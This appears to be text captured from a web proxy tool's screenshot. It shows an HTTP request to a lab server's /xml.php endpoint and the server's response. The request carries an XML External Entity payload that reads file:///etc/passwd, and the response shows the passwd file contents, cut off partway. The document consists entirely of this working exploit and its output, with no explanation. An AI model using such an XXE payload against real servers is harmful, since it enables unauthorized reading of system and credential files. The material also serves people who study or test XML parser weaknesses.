 Raw Params Headers Hex XML
POST /xml.php HTTP/1.1
Host: 192.168.108.167
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/xml
Content-Length: 143
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY goodies SYSTEM "file:///etc/passwd"> ]>
<roottag>&goodies;</roottag>
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2019 13:21:50 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Length: 3142
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr